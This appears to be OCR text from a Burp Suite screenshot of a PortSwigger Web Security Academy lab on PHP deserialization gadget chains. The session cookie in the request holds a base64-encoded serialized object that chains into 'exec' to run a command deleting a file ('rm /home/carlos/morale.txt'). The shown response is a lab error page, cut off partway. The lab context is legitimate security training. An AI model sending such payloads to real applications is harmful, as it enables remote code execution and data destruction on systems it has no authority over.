 Request
Pretty Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ab3004904d95822eb8c86d400910047.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MTc6ImRlZmF1bHRfZGVzY190eXBlIjtzOjI2
OiJybSAvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7czo0OiJkZXNjIjtPOjEwOiJEZWZhdWx0
TWFwIjoxOntzOjg6ImNhbGxiYWNrIjtzOjQ6ImV4ZWMiO319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0ab3004904d95822eb8c86d400910047.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2529
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Developing a custom gadget chain for PHP deserialization
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Developing a custom gadget chain for PHP deserialization
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/lab-
deserialization-developing-a-custom-gadget-chain-for-php-deserializa
tion'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0